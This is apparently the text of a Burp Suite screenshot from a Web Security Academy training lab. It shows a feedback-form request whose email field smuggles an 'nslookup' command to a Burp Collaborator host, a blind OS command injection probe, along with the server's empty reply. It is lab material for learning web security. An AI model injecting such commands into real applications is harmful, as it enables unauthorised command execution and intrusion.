 Request
Pretty Raw Hex \n ≡
1 POST /feedback/submit HTTP/1.1
2 Host: ac661f071f91471b80c1302b00fb0064.web-security-academy.net
3 Cookie: session=BjnorCRvYbu6rNkLy4c4gjTwnsBTJ7N6
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac661f071f91471b80c1302b00fb0064.web-security-academy.net/feedback
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 194
11 Origin: https://ac661f071f91471b80c1302b00fb0064.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 csrf=zNfIwEENuTuyHkOlWdE1fhrPawzSv7qW&name=testName&email=
invalid%40example.com%26nslookup+sxt7ws7pf0eb8r0k8qlcvsg3suykm9.burpcollaborator.net%26&
subject=testSubject&message=This+is+a+message%21
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}